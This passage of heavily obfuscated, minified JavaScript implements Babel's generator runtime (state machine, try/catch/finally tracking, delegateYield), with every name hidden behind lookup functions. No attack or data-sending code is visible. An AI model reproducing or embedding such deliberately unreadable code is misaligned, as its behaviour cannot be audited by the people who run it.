WJ()[Ah(Sq)],jp([],[][[]]))?WJ()[Ah(sO)](b5k,d1,Xm,rLk):WJ()[Ah(Aq)](f4k,wX({}),Z3,Sb)]||Xn()[JY(mP)].call(null,rMk,Zh,Z9);var Sqk=zsk[nx()[KB(VV)].call(null,A7,A7,Vs,wX({}))]||Xn()[JY(Is)](vAk,b4k,wX(wX(vv)));try{var R9k=wN.length;var X6k=wX({});kxk({},Xn()[JY(mV)](S1,F7,wX(vv)));}catch(U9k){wN.splice(lb(R9k,f7),Infinity,rLk);kxk=function(gqk,G7k,G9k){return z9k.apply(this,[NM,arguments]);};}lqk[nx()[KB(Sq)](BO,nt,b5k,wX(wX({})))]=nVk;var Qsk=nx()[KB(Aq)].call(null,Xm,tZ,MZ,Sq);var Z6k=Xn()[JY(T1)].apply(null,[ZIk,Ix,pB]);var vOk=WJ()[Ah(L9)].call(null,GAk,Z3,EE,Ht);var Mmk=Vx()[cB(Sq)](Gw,Vf,mP,n1);var kmk={};var Gsk={};kxk(Gsk,nBk,function(){return z9k.apply(this,[IH,arguments]);});var SOk=dl[nx()[KB(Mf)].apply(null,[wX(wX(vv)),I9,Fw,sE])][WJ()[Ah(mP)](Xx,fq,wX(wX([])),GLk)];var Rxk=SOk&&SOk(SOk(Zmk([])));Rxk&&pj(Rxk,bVk)&&Htk.call(Rxk,nBk)&&(Gsk=Rxk);var ssk=WZk[Vx()[cB(Pm)](XZ,Lq,dw,Ws)]=mEk[Vx()[cB(Pm)](wX(wX(f7)),Lq,gt,Ws)]=dl[nx()[KB(Mf)](wX(f7),I9,Fw,gr)][z3(typeof Vx()[cB(KX)],jp('',[][[]]))?Vx()[cB(f7)].call(null,Jv,mCk,wX(wX([])),sQk):Vx()[cB(nE)](tB,gt,wX(wX(f7)),Q8k)](Gsk);function bxk(lEk){wN.push(dr);[z3(typeof Ds()[Mr(jc)],jp([],[][[]]))?Ds()[Mr(f7)].call(null,Af,Dm,xb,Gw,rx):Ds()[Mr(Mf)](Pm,Oq,Slk,tZ,T1),z3(typeof tw()[I1(tZ)],jp(Xn()[JY(mV)].call(null,S1,KKk,DB),[][[]]))?tw()[I1(js)](sX,wX(f7),rx,p7,gr,MAk):tw()[I1(VV)](wX(vv),wX([]),sX,cf,xE,Ys),WJ()[Ah(Is)].call(null,DB,gx,Cv,hr)][pj(typeof Ds()[Mr(M9)],jp(z3(typeof Xn()[JY(js)],jp([],[][[]]))?Xn()[JY(js)](fIk,Fr,rE):Xn()[JY(mV)](S1,KKk,wB),[][[]]))?Ds()[Mr(VV)](mV,cgk,nKk,rx,Ls):Ds()[Mr(f7)](BAk,UB,Kb,Z9,Mf)](function(bPk){kxk(lEk,bPk,function(GBk){wN.push(Y4k);var VZk;return VZk=this[pj(typeof WJ()[Ah(Es)],jp([],[][[]]))?WJ()[Ah(fZ)].apply(null,[XO,T1,f7,mn]):WJ()[Ah(sO)].apply(null,[sO,fZ,Is,sq])](bPk,GBk),wN.pop(),VZk;});});wN.pop();}function smk(zOk,Gxk,pjk){var ZEk=Qsk;return function(cqk,Z9k){wN.push(xB);if(z3(ZEk,vOk))throw new (dl[Vx()[cB(P6)].apply(null,[rx,dE,Cr,NG])])(XB()[gb(Mf)](d7,bs,A7,VB));if(z3(ZEk,Mmk)){if(z3(tw()[I1(VV)].call(null,wX(f7),wX(wX({})),sX,cf,Yf,plk),cqk))throw Z9k;var h9k;return h9k=fW(IH,[pj(typeof WJ()[Ah(mV)],jp([],[][[]]))?WJ()[Ah(Vf)](fq,rx,Af,rU):WJ()[Ah(sO)](OF,wX(wX({})),fZ,w0k),mVk,Xn()[JY(qv)](T3,MJ,wX(wX({}))),wX(vv)]),wN.pop(),h9k;}for(pjk[Vx()[cB(Aq)](Wj,TO,Ls,JE)]=cqk,pjk[XB()[gb(sb)].call(null,CE,js,Mf,E7)]=Z9k;;){var Ojk=pjk[Vx()[cB(fZ)](ct,dLk,gr,H3)];if(Ojk){var Jxk=dmk(Ojk,pjk);if(Jxk){if(z3(Jxk,kmk))continue;var D7k;return wN.pop(),D7k=Jxk,D7k;}}if(z3(Ds()[Mr(Mf)](Pm,gQk,Slk,gB,Gz),pjk[Vx()[cB(Aq)].apply(null,[A7,TO,Mf,JE])]))pjk[Vx()[cB(L9)](IE,Mf,Q9,JTk)]=pjk[nx()[KB(L9)].call(null,Af,Z9,VKk,vv)]=pjk[XB()[gb(sb)].apply(null,[CE,js,Cr,E7])];else if(z3(z3(typeof tw()[I1(AV)],jp([],[][[]]))?tw()[I1(js)](mx,tB,LV,Zb,gr,rlk):tw()[I1(VV)].apply(null,[gx,wX(wX([])),sX,cf,Wr,plk]),pjk[Vx()[cB(Aq)](Wr,TO,Cv,JE)])){if(z3(ZEk,Qsk))throw ZEk=Mmk,pjk[XB()[gb(sb)].apply(null,[CE,js,Sq,E7])];pjk[tw()[I1(Vf)](gt,Is,nE,vlk,Yf,Mh)](pjk[XB()[gb(sb)](CE,js,BO,E7)]);}else z3(WJ()[Ah(Is)](DB,Xx,Vw,hx),pjk[Vx()[cB(Aq)](wX(wX([])),TO,wP,JE)])&&pjk[z3(typeof Ds()[Mr(Vw)],jp([],[][[]]))?Ds()[Mr(f7)].call(null,km,IB,U7,wX({}),M9):Ds()[Mr(Vf)].apply(null,[YJ,CE,KX,BO,Gz])](WJ()[Ah(Is)](DB,Vf,wX([]),hx),pjk[XB()[gb(sb)](CE,js,tZ,E7)]);ZEk=vOk;var A7k=z9k(jQ,[zOk,Gxk,pjk]);if(z3(Xn()[JY(KX)](YJ,bh,Z9),A7k[XB()[gb(sO)].apply(null,[plk,Pm,b7,cb])])){if(ZEk=pjk[Xn()[JY(qv)](T3,MJ,wX(wX({})))]?Mmk:Z6k,z3(A7k[XB()[gb(sb)].call(null,CE,js,Xx,E7)],kmk))continue;var z7k;return z7k=fW(IH,[pj(typeof WJ()[Ah(A7)],'undefined')?WJ()[Ah(Vf)].apply(null,[fq,bs,Mb,rU]):WJ()[Ah(sO)](Eq,wX([]),Is,Vm),A7k[z3(typeof XB()[gb(vv)],'undefined')?XB()[gb(mV)].call(null,vV,TO,DB,jc):XB()[gb(sb)].apply(null,[CE,js,Sq,E7])],pj(typeof Xn()[JY(km)],'undefined')?Xn()[JY(qv)](T3,MJ,wX([])):Xn()[JY(js)](B5k,T3,Ew),pjk[Xn()[JY(qv)](T3,MJ,fq)]]),wN.pop(),z7k;}z3(z3(typeof tw()[I1(Xx)],jp([],[][[]]))?tw()[I1(js)].apply(null,[wX(wX({})),nE,n1,A1,KX,N8k]):tw()[I1(VV)](wX(wX(vv)),wX(wX({})),sX,cf,rx,plk),A7k[XB()[gb(sO)].call(null,plk,Pm,pB,cb)])&&(ZEk=Mmk,pjk[Vx()[cB(Aq)](XZ,TO,Pf,JE)]=tw()[I1(VV)](wX(wX(vv)),mx,sX,cf,sX,plk),pjk[XB()[gb(sb)](CE,js,DB,E7)]=A7k[XB()[gb(sb)].apply(null,[CE,js,sO,E7])]);}wN.pop();};}function dmk(gBk,d6k){wN.push(Ygk);var XEk=d6k[Vx()[cB(Aq)].call(null,wX([]),TO,Ab,AMk)];var Gbk=gBk[Xn()[JY(fZ)](Z9,C1,mP)][XEk];if(z3(Gbk,mVk)){var s6k;return d6k[Vx()[cB(fZ)].apply(null,[fm,dLk,M9,lR])]=null,z3(tw()[I1(VV)](cr,sw,sX,cf,Af,qF),XEk)&&gBk[Xn()[JY(fZ)](Z9,C1,xs)][WJ()[Ah(Is)](DB,Gw,Mb,rP)]&&(d6k[Vx()[cB(Aq)](wX(wX([])),TO,Z9,AMk)]=WJ()[Ah(Is)](DB,mV,b7,rP),d6k[XB()[gb(sb)](g5k,js,Lt,E7)]=mVk,dmk(gBk,d6k),z3(tw()[I1(VV)](x6,wX({}),sX,cf,bs,qF),d6k[Vx()[cB(Aq)](mx,TO,YJ,AMk)]))||pj(WJ()[Ah(Is)](DB,bs,Is,rP),XEk)&&(d6k[Vx()[cB(Aq)](gr,TO,gr,AMk)]=tw()[I1(VV)].apply(null,[f7,x6,sX,cf,rv,qF]),d6k[XB()[gb(sb)].call(null,g5k,js,mP,E7)]=new (dl[pj(typeof WJ()[Ah(RCk)],jp([],[][[]]))?WJ()[Ah(Af)](tkk,pB,rx,IIk):WJ()[Ah(sO)].apply(null,[vV,cE,Uf,pq])])(jp(jp(nx()[KB(mP)].apply(null,[rx,b7,dx,Z9]),XEk),nx()[KB(Is)].apply(null,[Z9,fZ,UU,wX({})])))),wN.pop(),s6k=kmk,s6k;}var tVk=z9k(jQ,[Gbk,gBk[Xn()[JY(fZ)](Z9,C1,Lt)],d6k[XB()[gb(sb)](g5k,js,IE,E7)]]);if(z3(tw()[I1(VV)](Gz,DE,sX,cf,d1,qF),tVk[z3(typeof XB()[gb(Ab)],jp([],[][[]]))?XB()[gb(mV)](T4k,IHk,Wr,XE):XB()[gb(sO)].call(null,qF,Pm,Ls,cb)])){var kqk;return d6k[Vx()[cB(Aq)].call(null,Vv,TO,Ew,AMk)]=tw()[I1(VV)](xE,wX(wX(vv)),sX,cf,wB,qF),d6k[pj(typeof XB()[gb(dw)],'undefined')?XB()[gb(sb)](g5k,js,gr,E7):XB()[gb(mV)](wE,Hlk,Pm,Xgk)]=tVk[XB()[gb(sb)].call(null,g5k,js,M9,E7)],d6k[Vx()[cB(fZ)](KX,dLk,IE,lR)]=null,wN.pop(),kqk=kmk,kqk;}var OPk=tVk[XB()[gb(sb)].apply(null,[g5k,js,BO,E7])];var Xmk;return Xmk=OPk?OPk[Xn()[JY(qv)](T3,QG,Nx)]?(d6k[gBk[WJ()[Ah(qv)](PTk,Cv,Uf,k6)]]=OPk[z3(typeof WJ()[Ah(A0k)],jp('',[][[]]))?WJ()[Ah(sO)].apply(null,[nLk,RIk,wX(wX(f7)),Eb]):WJ()[Ah(Vf)].apply(null,[fq,gB,wX(wX(vv)),wR])],d6k[z3(typeof Ds()[Mr(Pm)],jp(Xn()[JY(mV)](S1,MLk,wX(wX(vv))),[][[]]))?Ds()[Mr(f7)](xO,Hm,jq,DE,bs):Ds()[Mr(Mf)].apply(null,[Pm,xx,Slk,jc,Af])]=gBk[Xn()[JY(kE)](Lt,r1,Q9)],pj(z3(typeof WJ()[Ah(nt)],'undefined')?WJ()[Ah(sO)](Mt,bV,RIk,Vt):WJ()[Ah(Is)].call(null,DB,Z3,Aq,rP),d6k[Vx()[cB(Aq)].call(null,Uq,TO,Gz,AMk)])&&(d6k[Vx()[cB(Aq)](DB,TO,T3,AMk)]=Ds()[Mr(Mf)].apply(null,[Pm,xx,Slk,mV,js]),d6k[XB()[gb(sb)](g5k,js,km,E7)]=mVk),d6k[Vx()[cB(fZ)](fZ,dLk,Aq,lR)]=null,kmk):OPk:(d6k[z3(typeof Vx()[cB(Zf)],jp('',[][[]]))?Vx()[cB(f7)](sO,q5k,Uq,Cr):Vx()[cB(Aq)](gf,TO,x6,AMk)]=tw()[I1(VV)].apply(null,[qV,mx,sX,cf,pB,qF]),d6k[XB()[gb(sb)](g5k,js,ct,E7)]=new (dl[WJ()[Ah(Af)].call(null,tkk,fq,wX(wX([])),IIk)])(Xn()[JY(Yf)].apply(null,[wf,k2,Q9])),d6k[Vx()[cB(fZ)].apply(null,[wX({}),dLk,Sq,lR])]=null,kmk),wN.pop(),Xmk;}Jbk[Vx()[cB(Pm)].apply(null,[L9,Lq,Ls,Ws])]=WZk;nvk(ssk,WJ()[Ah(T3)](Rc,wX(f7),Is,ZZ),fW(IH,[WJ()[Ah(Vf)](fq,wX(wX(f7)),wX(f7),T0k),WZk,tw()[I1(Pm)](tZ,wX(wX([])),VV,DHk,KX,OD),wX(Y7[Wr])]));nvk(WZk,WJ()[Ah(T3)].call(null,Rc,Yf,wX(wX(vv)),ZZ),fW(IH,[WJ()[Ah(Vf)](fq,Wj,Gz,T0k),Jbk,pj(typeof tw()[I1(Vf)],jp([],[][[]]))?tw()[I1(Pm)](Xx,T1,VV,DHk,Yf,OD):tw()[I1(js)].call(null,YJ,Yf,hV,Qf,b7,Cf),wX(vv)]));Jbk[Vx()[cB(T1)](nE,HE,KX,jZ)]=kxk(WZk,Sqk,WJ()[Ah(bV)](Mb,wX({}),wP,xq));lqk[nx()[KB(qv)].apply(null,[Cr,kv,Zm,f7])]=function(T9k){wN.push(M9);var Mqk=KG(Xn()[JY(P6)](Wp,St,Gw),typeof T9k)&&T9k[pj(typeof WJ()[Ah(Pm)],jp('',[][[]]))?WJ()[Ah(T3)].call(null,Rc,U9,x6,A0k):WJ()[Ah(sO)].apply(null,[KKk,RIk,bV,wx])];var bOk;return bOk=wX(wX(Mqk))&&(z3(Mqk,Jbk)||z3(WJ()[Ah(bV)].apply(null,[Mb,xs,b7,zq]),Mqk[Vx()[cB(T1)](xE,HE,Vw,rs)]||Mqk[z3(typeof WJ()[Ah(Aw)],'undefined')?WJ()[Ah(sO)](Akk,Uq,Wj,VMk):WJ()[Ah(nE)](pB,x6,gt,ft)])),wN.pop(),bOk;};lqk[nx()[KB(Yf)](AV,CB,CG,Gz)]=function(x1k){wN.push(Gm);dl[nx()[KB(Mf)](Vv,I9,mR,wX(wX(vv)))][nx()[KB(kE)](gr,sw,wn,DB)]?dl[nx()[KB(Mf)].call(null,wX(wX(vv)),I9,mR,P6)][nx()[KB(kE)](Z3,sw,wn,tB)](x1k,WZk):(x1k[Vx()[cB(qv)].call(null,Jv,sE,Sx,lj)]=WZk,kxk(x1k,Sqk,WJ()[Ah(bV)](Mb,fm,fm,mU)));x1k[z3(typeof Vx()[cB(Z9)],'undefined')?Vx()[cB(f7)](f7,bTk,wX(f7),r9):Vx()[cB(Pm)].call(null,T1,Lq,sb,RY)]=dl[nx()[KB(Mf)](fZ,I9,mR,fm)][Vx()[cB(nE)].call(null,gB,gt,Wj,fv)](ssk);var Ltk;return wN.pop(),Ltk=x1k,Ltk;};lqk[z3(typeof WJ()[Ah(wU)],'undefined')?WJ()[Ah(sO)](Im,wX(wX([])),wX(wX(f7)),Mb):WJ()[Ah(DB)].apply(null,[AO,L9,SZ,nKk])]=function(DEk){return z9k.apply(this,[fI,arguments]);};bxk(ftk[Vx()[cB(Pm)](wX({}),Lq,xs,Ws)]);kxk(ftk[Vx()[cB(Pm)](sO,Lq,qV,Ws)],RVk,function(){return z9k.apply(this,[IM,arguments]);});lqk[nx()[KB(bV)](sw,nE,AU,Z9)]=ftk;lqk[XB()[gb(Vf)].call(null,MB,sX,rx,L9)]=function(DOk,bmk,bbk,O9k,z6k){wN.push(Tm);z3(tV(vv),z6k)&&(z6k=dl[Xn()[JY(DB)].apply(null,[N5k,rP,Sx])]);var NOk=new ftk(nVk(DOk,bmk,bbk,O9k),z6k);var h6k;return h6k=lqk[nx()[KB(qv)](Gz,kv,bLk,wX(wX([])))](bmk)?NOk:NOk[Ds()[Mr(Mf)](Pm,k0k,Slk,U9,pB)]()[WJ()[Ah(T1)](XQk,qV,A7,BV)](function(d7k){wN.push(QZ);var Hvk;return Hvk=d7k[Xn()[JY(qv)].call(null,T3,Tn,XO)]?d7k[WJ()[Ah(Vf)].apply(null,[fq,VV,wX(wX(vv)),CO])]:NOk[Ds()[Mr(Mf)](Pm,mE,Slk,sO,fm)](),wN.pop(),Hvk;}),wN.pop(),h6k;};bxk(ssk);kxk(ssk,Sqk,Vx()[cB(Yf)](wX(wX({})),CB,M9,MX));kxk(ssk,nBk,function(){return z9k.apply(this,[H,arguments]);});kxk(ssk,z3(typeof nx()[KB(cr)],jp([],[][[]]))?nx()[KB(M9)](wX(wX({})),pKk,Eb,cr):nx()[KB(DB)](wX(wX([])),M9,Yx,rE),function(){return z9k.apply(this,[Dl,arguments]);});lqk[Xn()[JY(gx)].apply(null,[Lgk,Of,qV])]=function(Cbk){return z9k.apply(this,[Rl,arguments]);};lqk[Ds()[Mr(M9)](YJ,Z1,Wm,A7,Uq)]=Zmk;Qwk[Vx()[cB(Pm)](Vw,Lq,wX(wX([])),Ws)]=fW(IH,[WJ()[Ah(T3)](Rc,kE,SZ,ZZ),Qwk,Xn()[JY(bV)](z0k,FB,cr),function jZk(pVk){wN.push(A7);if(this[nx()[KB(Gw)](wX(wX({})),JB,Hlk,sE)]=vv,this[z3(typeof Ds()[Mr(Ew)],jp(Xn()[JY(mV)].call(null,S1,gLk,qV),[][[]]))?Ds()[Mr(f7)](r5k,UQk,Mkk,tB,RIk):Ds()[Mr(Mf)](Pm,kv,Slk,Z3,km)]=Y7[Wr],this[Vx()[cB(L9)].apply(null,[wX(vv),Mf,sO,Z3])]=this[nx()[KB(L9)].apply(null,[wX(f7),Z9,fLk,wX(wX([]))])]=mVk,this[Xn()[JY(qv)].call(null,T3,DLk,Vf)]=wX(f7),this[Vx()[cB(fZ)].call(null,wX(wX(f7)),dLk,Lt,Mc)]=null,this[Vx()[cB(Aq)].call(null,b7,TO,wX({}),JAk)]=Ds()[Mr(Mf)](Pm,kv,Slk,Ls,bs),this[XB()[gb(sb)](Lq,js,T3,E7)]=mVk,this[nx()[KB(KX)](A7,Hq,rr,wX(vv))][Ds()[Mr(VV)].call(null,mV,Ogk,nKk,wX(wX(f7)),fq)](bqk),wX(pVk))for(var Lsk in this)z3(z3(typeof nx()[KB(Nx)],'undefined')?nx()[KB(M9)](U9,FHk,Jf,b7):nx()[KB(x6)].apply(null,[IE,Vf,Rgk,xE]),Lsk[Vx()[cB(fq)](Iv,pB,rv,A8k)](vv))&&Htk.call(this,Lsk)&&wX(dl[XB()[gb(VV)].apply(null,[Wp,sX,Pm,Am])](Xj(Lsk[Vx()[cB(bV)](pB,qV,T1,b5k)](Y7[js]))))&&(this[Lsk]=mVk);wN.pop();},tw()[I1(x6)](sO,wX([]),Pm,kq,rx,KO),function(){return z9k.apply(this,[RQ,arguments]);},tw()[I1(Vf)](wX(wX({})),nE,nE,vlk,Ls,R4k),function ZBk(MVk){wN.push(Ogk);if(this[Xn()[JY(qv)].call(null,T3,xr,xs)])throw MVk;var p6k=this;function V1k(Yqk,cPk){wN.push(QO);Xxk[XB()[gb(sO)](HF,Pm,Mf,cb)]=tw()[I1(VV)].call(null,Gz,sw,sX,cf,T1,HF);Xxk[pj(typeof XB()[gb(Mf)],jp(Xn()[JY(mV)](S1,Iq,wX(wX(f7))),[][[]]))?XB()[gb(sb)].call(null,ETk,js,M9,E7):XB()[gb(mV)](rZ,VMk,Wr,S1)]=MVk;p6k[pj(typeof Ds()[Mr(Pm)],'undefined')?Ds()[Mr(Mf)](Pm,s7,Slk,Ew,Is):Ds()[Mr(f7)](mP,Wm,jv,vv,gr)]=Yqk;cPk&&(p6k[z3(typeof Vx()[cB(T1)],jp([],[][[]]))?Vx()[cB(f7)](AV,Yr,wB,Xq):Vx()[cB(Aq)](Is,TO,Lt,xf)]=Ds()[Mr(Mf)](Pm,s7,Slk,Zf,fm),p6k[z3(typeof XB()[gb(ct)],jp(Xn()[JY(mV)](S1,Iq,wX([])),[][[]]))?XB()[gb(mV)].apply(null,[rKk,bt,tZ,w1]):XB()[gb(sb)](ETk,js,sO,E7)]=mVk);var gsk;return wN.pop(),gsk=wX(wX(cPk)),gsk;}for(var Ibk=lb(this[nx()[KB(KX)](qV,Hq,TCk,km)][Vx()[cB(vv)](wU,rx,Ew,Bm)],f7);jO(Ibk,vv);--Ibk){var sVk=this[nx()[KB(KX)](wX(vv),Hq,TCk,wB)][Ibk],Xxk=sVk[Vx()[cB(Is)](Xx,Uq,gB,wf)];if(z3(z3(typeof Vx()[cB(Uf)],jp('',[][[]]))?Vx()[cB(f7)](Sx,zs,cr,n5k):Vx()[cB(KX)](sX,km,Gz,zF),sVk[Ds()[Mr(x6)](YJ,p4k,tf,wX(f7),Vf)])){var FBk;return FBk=V1k(WJ()[Ah(Gw)](Jv,XO,cE,qG)),wN.pop(),FBk;}if(z5k(sVk[Ds()[Mr(x6)](YJ,p4k,tf,gx,Zf)],this[nx()[KB(Gw)].call(null,wU,JB,zE,nE)])){var Nbk=Htk.call(sVk,WJ()[Ah(Yf)].apply(null,[pq,ct,wX(wX(f7)),dD])),TOk=Htk.call(sVk,Vx()[cB(mP)].call(null,mP,fq,Iv,UO));if(Nbk&&TOk){if(zR(this[nx()[KB(Gw)].apply(null,[jc,JB,zE,XO])],sVk[WJ()[Ah(Yf)](pq,b7,Jv,dD)])){var P9k;return P9k=V1k(sVk[WJ()[Ah(Yf)].call(null,pq,Jv,Xm,dD)],wX(vv)),wN.pop(),P9k;}if(zR(this[nx()[KB(Gw)](gr,JB,zE,wU)],sVk[Vx()[cB(mP)].apply(null,[Ew,fq,Yf,UO])])){var Ssk;return Ssk=V1k(sVk[pj(typeof Vx()[cB(x6)],'undefined')?Vx()[cB(mP)](gf,fq,IE,UO):Vx()[cB(f7)](f7,jLk,Ls,v5k)]),wN.pop(),Ssk;}}else if(Nbk){if(zR(this[nx()[KB(Gw)].call(null,DE,JB,zE,wX(wX(f7)))],sVk[WJ()[Ah(Yf)](pq,Vw,d1,dD)])){var d1k;return d1k=V1k(sVk[WJ()[Ah(Yf)](pq,qV,wX(vv),dD)],wX(vv)),wN.pop(),d1k;}}else{if(wX(TOk))throw new (dl[Vx()[cB(P6)](Mb,dE,rv,ws)])(z3(typeof Xn()[JY(RIk)],jp([],[][[]]))?Xn()[JY(js)](fB,Gx,wP):Xn()[JY(Gw)].call(null,L9,AT,Vv));if(zR(this[z3(typeof nx()[KB(W0k)],'undefined')?nx()[KB(M9)].call(null,sX,Sv,Us,wX(wX(vv))):nx()[KB(Gw)].apply(null,[Pf,JB,zE,Jv])],sVk[Vx()[cB(mP)](cE,fq,Vf,UO)])){var Njk;return Njk=V1k(sVk[pj(typeof Vx()[cB(gr)],'undefined')?Vx()[cB(mP)](wU,fq,rv,UO):Vx()[cB(f7)].call(null,fq,js,IE,UQk)]),wN.pop(),Njk;}}}}wN.pop();},z3(typeof Ds()[Mr(sX)],jp(Xn()[JY(mV)].apply(null,[S1,F7,Cr]),[][[]]))?Ds()[Mr(f7)].call(null,EKk,BE,Ht,A7,Jv):Ds()[Mr(Vf)].call(null,YJ,MB,KX,kE,T1),function CEk(O6k,REk){wN.push(tx);for(var bsk=lb(this[pj(typeof nx()[KB(sw)],'undefined')?nx()[KB(KX)](sb,Hq,DY,sw):nx()[KB(M9)](XO,ZE,VAk,DE)][Vx()[cB(vv)](wX(wX({})),rx,YJ,N0)],f7);jO(bsk,vv);--bsk){var pvk=this[nx()[KB(KX)].call(null,M9,Hq,DY,gt)][bsk];if(z5k(pvk[Ds()[Mr(x6)](YJ,ZQk,tf,wX({}),L9)],this[nx()[KB(Gw)].call(null,Ew,JB,Et,Lt)])&&Htk.call(pvk,Vx()[cB(mP)].apply(null,[mx,fq,Z3,D1]))&&zR(this[nx()[KB(Gw)](cr,JB,Et,wX(wX(vv)))],pvk[Vx()[cB(mP)](wX(wX([])),fq,wX(vv),D1)])){var mjk=pvk;break;}}mjk&&(z3(Vx()[cB(DB)].apply(null,[VV,Jv,Gz,cG]),O6k)||z3(WJ()[Ah(km)].apply(null,[hs,Z9,Lt,nKk]),O6k))&&z5k(mjk[Ds()[Mr(x6)](YJ,ZQk,tf,gx,BO)],REk)&&z5k(REk,mjk[Vx()[cB(mP)](Mf,fq,gf,D1)])&&(mjk=null);var sbk=mjk?mjk[Vx()[cB(Is)](wX(wX(vv)),Uq,T3,bQk)]:{};sbk[XB()[gb(sO)].call(null,ZQk,Pm,Sx,cb)]=O6k;sbk[z3(typeof XB()[gb(fZ)],'undefined')?XB()[gb(mV)](rq,kv,Iv,d1):XB()[gb(sb)](NCk,js,Mb,E7)]=REk;var wBk;return wBk=mjk?(this[Vx()[cB(Aq)].call(null,wX({}),TO,wP,ETk)]=Ds()[Mr(Mf)](Pm,R5k,Slk,gt,AV),this[z3(typeof Ds()[Mr(Z9)],jp([],[][[]]))?Ds()[Mr(f7)](KAk,RQk,TMk,d1,RIk):Ds()[Mr(Mf)](Pm,R5k,Slk,Cr,Wr)]=mjk[Vx()[cB(mP)].call(null,rE,fq,Q9,D1)],kmk):this[tw()[I1(M9)].apply(null,[wX({}),wX(wX({})),sO,KKk,Z3,sAk])](sbk),wN.pop(),wBk;},tw()[I1(M9)](Iv,wP,sO,KKk,Vf,OD),function tqk(TEk,pEk){wN.push(VIk);if(z3(tw()[I1(VV)](km,km,sX,cf,Vf,fw),TEk[XB()[gb(sO)].apply(null,[fw,Pm,pB,cb])]))throw TEk[XB()[gb(sb)](qZ,js,Gw,E7)];z3(Vx()[cB(DB)](cE,Jv,Xx,Ph),TEk[XB()[gb(sO)](fw,Pm,Lt,cb)])||z3(WJ()[Ah(km)].apply(null,[hs,mx,XO,sP]),TEk[XB()[gb(sO)](fw,Pm,VV,cb)])?this[Ds()[Mr(Mf)](Pm,TZ,Slk,wX(wX({})),wP)]=TEk[pj(typeof XB()[gb(Mf)],jp([],[][[]]))?XB()[gb(sb)].call(null,qZ,js,xs,E7):XB()[gb(mV)](Tq,Eq,DE,nE)]:z3(WJ()[Ah(Is)](DB,Ls,Vf,nJ),TEk[XB()[gb(sO)](fw,Pm,Sx,cb)])?(this[z3(typeof WJ()[Ah(Jv)],'undefined')?WJ()[Ah(sO)](d7,wP,L9,jV):WJ()[Ah(gx)](Ls,rE,wX(wX({})),Ph)]=this[XB()[gb(sb)](qZ,js,bs,E7)]=TEk[XB()[gb(sb)](qZ,js,Lt,E7)],this[Vx()[cB(Aq)](Jv,TO,rv,WU)]=z3(typeof WJ()[Ah(d1)],'undefined')?WJ()[Ah(sO)].apply(null,[SF,cr,wX(wX(f7)),IAk]):WJ()[Ah(Is)].call(null,DB,ct,JB,nJ),this[Ds()[Mr(Mf)](Pm,TZ,Slk,DB,Ew)]=WJ()[Ah(Gw)](Jv,sb,wX(f7),Hg)):z3(Xn()[JY(KX)].call(null,YJ,qJ,wX(wX([]))),TEk[XB()[gb(sO)].apply(null,[fw,Pm,mV,cb])])&&pEk&&(this[Ds()[Mr(Mf)](Pm,TZ,Slk,mx,IE)]=pEk);var kOk;return wN.pop(),kOk=kmk,kOk;},pj(typeof WJ()[Ah(kE)],jp([],[][[]]))?WJ()[Ah(Jv)](HE,Q9,Cr,UB):WJ()[Ah(sO)].apply(null,[Qb,EE,ct,gt]),function d9k(Vqk){wN.push(n1);for(var Gvk=lb(this[nx()[KB(KX)](wX([]),Hq,gz,BO)][Vx()[cB(vv)](wX([]),rx,nE,Ep)],f7);jO(Gvk,vv);--Gvk){var j1k=this[nx()[KB(KX)](kE,Hq,gz,x6)][Gvk];if(z3(j1k[Vx()[cB(mP)](fq,fq,wX(wX(f7)),Vb)],Vqk)){var mvk;return this[tw()[I1(M9)](dw,U9,sO,KKk,xE,wAk)](j1k[Vx()[cB(Is)](x6,Uq,Vw,xw)],j1k[WJ()[Ah(kE)](Z3,Uf,Sq,Rlk)]),bqk(j1k),wN.pop(),mvk=kmk,mvk;}}wN.pop();},nx()[KB(km)].apply(null,[wX(wX(f7)),hLk,XLk,qv]),function xBk(COk){wN.push(Vv);for(var ktk=lb(this[nx()[KB(KX)].apply(null,[dw,Hq,Zx,wB])][Vx()[cB(vv)](sO,rx,Vv,cw)],Y7[js]);jO(ktk,vv);--ktk){var HOk=this[nx()[KB(KX)](XO,Hq,Zx,ct)][ktk];if(z3(HOk[Ds()[Mr(x6)].call(null,YJ,bHk,tf,Cr,XO)],COk)){var YZk=HOk[Vx()[cB(Is)].apply(null,[SZ,Uq,wX(wX(vv)),fs])];if(z3(pj(typeof tw()[I1(f7)],jp([],[][[]]))?tw()[I1(VV)](wX(wX({})),wX({}),sX,cf,qV,bHk):tw()[I1(js)](wX(wX(f7)),wX(wX(f7)),Aw,tE,XZ,PKk),YZk[XB()[gb(sO)](bHk,Pm,sb,cb)])){var m1k=YZk[pj(typeof XB()[gb(Vw)],jp(Xn()[JY(mV)](S1,Oq,Ls),[][[]]))?XB()[gb(sb)].apply(null,[Zb,js,Mb,E7]):XB()[gb(mV)].apply(null,[Hw,tgk,pB,p1])];bqk(HOk);}var cbk;return wN.pop(),cbk=m1k,cbk;}}throw new (dl[Vx()[cB(P6)](Ew,dE,XO,Y4k)])(Vx()[cB(gx)](qV,Pf,Sx,jt));},WJ()[Ah(rv)](t7,Mf,vv,WD),function LVk(qmk,jtk,Rmk){wN.push(jm);this[pj(typeof Vx()[cB(XO)],'undefined')?Vx()[cB(fZ)](jc,dLk,wX(wX({})),Hc):Vx()[cB(f7)](Vw,A1,wX({}),WKk)]=fW(IH,[Xn()[JY(fZ)](Z9,k0k,Vf),Zmk(qmk),WJ()[Ah(qv)](PTk,km,Wr,zX),jtk,Xn()[JY(kE)](Lt,vLk,Sq),Rmk]);z3(Ds()[Mr(Mf)](Pm,CHk,Slk,Is,gr),this[Vx()[cB(Aq)](wX(wX(f7)),TO,Xx,LKk)])&&(this[z3(typeof XB()[gb(Mf)],jp(pj(typeof Xn()[JY(YJ)],jp([],[][[]]))?Xn()[JY(mV)].call(null,S1,wq,nE):Xn()[JY(js)].apply(null,[BZ,Ct,SZ]),[][[]]))?XB()[gb(mV)].apply(null,[xLk,zV,js,dw]):XB()[gb(sb)].call(null,b4k,js,Jv,E7)]=mVk);var U6k;return wN.pop(),U6k=kmk,U6k;}]);var Cvk;return wN.pop(),Cvk=lqk,Cvk;};var M7k=function(XOk){"@babel/helpers - typeof";wN.push(F1);M7k=KG(pj(typeof Xn()[JY(f7)],jp('',[][[]]))?Xn()[JY(P6)](Wp,fd,pB):Xn()[JY(js)](cf,Jm,gB),typeof dl[pj(typeof Xn()[JY(CB)],'undefined')?Xn()[JY(x6)](XX,p3,Uq):Xn()[JY(js)](I9,Jm,mV)])&&KG(Vx()[cB(jc)](qV,KE,vv,xJ),typeof dl[pj(typeof 